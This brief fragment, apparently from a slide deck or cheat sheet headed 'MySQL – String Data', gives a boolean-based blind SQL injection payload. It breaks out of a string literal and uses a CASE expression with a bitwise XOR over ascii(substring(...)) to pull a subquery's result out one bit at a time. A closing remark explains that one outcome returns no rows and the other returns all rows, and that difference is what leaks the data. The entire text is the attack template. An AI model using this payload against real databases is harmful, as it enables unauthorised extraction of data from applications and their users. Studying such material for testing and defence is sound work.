    MySQL – String Data

' + (select case when (ascii(substring((sub-
   query),the_byte,1))^the_bit) between 0 and
   ascii(substring((sub-query),the_byte,1)) then 0
   else 1 end) + ‘

(one returns no recordset – the other returns all
  rows)
 